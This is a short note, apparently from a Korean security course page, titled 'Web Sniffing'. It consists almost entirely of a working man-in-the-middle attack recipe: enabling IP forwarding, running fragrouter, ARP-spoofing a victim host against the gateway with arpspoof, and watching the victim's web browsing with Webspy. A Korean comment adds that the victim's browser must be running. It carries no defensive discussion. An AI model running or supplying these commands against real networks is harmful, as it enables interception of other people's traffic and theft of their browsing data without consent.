 Web Sniffing

echo "1" > /proc/sys/net/ipv4/ip_forward

fragrouter -B1

arpspoof -t victim_host gateway

Webspy -i eth0 victim_host
// 웹브라우저는 실행 되어 있어야 됨

http://www.kisec.com